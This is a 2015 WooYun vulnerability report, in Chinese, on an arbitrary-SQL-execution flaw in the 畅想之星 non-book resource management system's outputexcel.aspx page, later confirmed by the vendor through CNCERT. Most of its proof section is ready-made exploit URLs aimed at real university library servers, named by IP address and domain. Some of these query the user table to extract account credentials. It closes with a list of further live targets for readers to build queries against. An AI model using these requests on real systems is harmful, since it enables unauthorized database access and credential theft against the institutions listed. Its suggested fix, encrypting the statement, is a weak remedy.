漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0104823

漏洞标题:非书资源管理系统任意SQL执行

相关厂商:畅想之星

漏洞作者: 路人甲

提交时间:2015-04-01 10:24

修复时间:2015-07-04 19:46

公开时间:2015-07-04 19:46

漏洞类型:命令执行

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-01: 细节已通知厂商并且等待厂商处理中

2015-04-05: 厂商已经确认,细节仅向厂商公开

2015-04-08: 细节向第三方安全合作伙伴开放

2015-05-30: 细节向核心白帽子及相关领域专家公开

2015-06-09: 细节向普通白帽子公开

2015-06-19: 细节向实习白帽子公开

2015-07-04: 细节向公众公开

简要描述:

20

详细说明:

20

漏洞证明:

这个简单粗暴的sql,借鉴前辈思路

WooYun: 畅想之星非书资源管理系统任意sql语句执行漏洞

我这个sql能够直接get出数据,注入文件:

emlib4/system/sevice/output/outputexcel.aspx

构造语句:

/emlib4/system/sevice/output/outputexcel.aspx?title=%E8%B5%84%E6%BA%90%E8%AF%B7%E6%B1%82%E5%88%97%E8%A1%A8&cols=5&format=400,200,200,200,400&cname=%E9%A2%98%E5%90%8D%2C%E7%B4%A2%E4%B9%A6%E5%8F%B7%2CIP%E5%9C%B0%E5%9D%80%2C%E6%93%8D%E4%BD%9C%E8%80%85%E8%80%85%2C%E4%B8%8A%E4%BC%A0%E6%97%B6%E9%97%B4&sql=SELECT%20TOP%201%20*%20FROM%20SYSTEM_USER3&wndType=N&SubWndID=_blank_



我们看看案例一如何下载的。

案例一:

http://202.202.12.32/emlib4/system/sevice/output/outputexcel.aspx?title=%E8%B5%84%E6%BA%90%E8%AF%B7%E6%B1%82%E5%88%97%E8%A1%A8&cols=5&format=400,200,200,200,400&cname=%E9%A2%98%E5%90%8D%2C%E7%B4%A2%E4%B9%A6%E5%8F%B7%2CIP%E5%9C%B0%E5%9D%80%2C%E6%93%8D%E4%BD%9C%E8%80%85%E8%80%85%2C%E4%B8%8A%E4%BC%A0%E6%97%B6%E9%97%B4&sql=SELECT%20(select%20f10100001%20from%20V_121BDFA10000F3C351%20where%20ruid=S_MD4_RECORDLOG.recordruid),(select%20f282150001%20from%20V_121BDFA10000F3C351%20where%20ruid=S_MD4_RECORDLOG.recordruid),clientipd,(select%20case(S_MD4_RECORDLOG.creatorid)%20when%20'admin'%20then%20'%E7%B3%BB%E7%BB%9F%E7%AE%A1%E7%90%86%E5%91%98'%20else%20(select%20case(select%20count(*)%20from%20system_user3%20where%20ruid=S_MD4_RECORDLOG.creatorid)%20when%200%20then%20'%E6%9C%AA%E7%9F%A5%E8%80%85'%20else%20(select%20empname%20from%20system_user3%20where%20ruid=S_MD4_RECORDLOG.creatorid)%20end)%20end),createtime%20FROM%20S_MD4_RECORDLOG%20where%20S_MD4_RECORDLOG.OPTYPE%20=%20'ApplyOpen'%20AND%20(STATEFLAG%20%3C%3E%2068%20OR%20STATEFLAG%20=%20''%20OR%20STATEFLAG%20IS%20NULL)%20order%20by%20createtime%20desc&wndType=N&SubWndID=_blank_

我们看到这里&sql=后面直接接的是sql语句,我就呵呵,接下里我们简单粗暴获取一个账号密码:

http://202.202.12.32/emlib4/system/sevice/output/outputexcel.aspx?title=%E8%B5%84%E6%BA%90%E8%AF%B7%E6%B1%82%E5%88%97%E8%A1%A8&cols=5&format=400,200,200,200,400&cname=%E9%A2%98%E5%90%8D%2C%E7%B4%A2%E4%B9%A6%E5%8F%B7%2CIP%E5%9C%B0%E5%9D%80%2C%E6%93%8D%E4%BD%9C%E8%80%85%E8%80%85%2C%E4%B8%8A%E4%BC%A0%E6%97%B6%E9%97%B4&sql=SELECT%20TOP%201%20*%20FROM%20SYSTEM_USER3&wndType=N&SubWndID=_blank_

回车后会下载一个 xls



我们看看数据库:



案例二:

http://202.112.181.252/emlib4/system/sevice/output/outputexcel.aspx?title=%E8%B5%84%E6%BA%90%E8%AF%B7%E6%B1%82%E5%88%97%E8%A1%A8&cols=5&format=400,200,200,200,400&cname=%E9%A2%98%E5%90%8D%2C%E7%B4%A2%E4%B9%A6%E5%8F%B7%2CIP%E5%9C%B0%E5%9D%80%2C%E6%93%8D%E4%BD%9C%E8%80%85%E8%80%85%2C%E4%B8%8A%E4%BC%A0%E6%97%B6%E9%97%B4&sql=SELECT%20TOP%201%20*%20FROM%20SYSTEM_USER3&wndType=N&SubWndID=_blank_

更多地址:(请构造语句)

http://166.111.120.118/emlib4/system/sevice/output/outputexcel.aspx

http://202.112.181.252/emlib4/system/sevice/output/outputexcel.aspx

http://202.202.12.32/emlib4/system/sevice/output/outputexcel.aspx

http://202.120.143.35/emlib4/system/sevice/output/outputexcel.aspx

http://media.lib.sjtu.edu.cn/emlib4/system/sevice/output/outputexcel.aspx

修复方案:

加密语句

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:12

确认时间:2015-04-05 19:44

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT下发给赛尔教育,由其后续协调网站管理单位处置。

最新状态:

暂无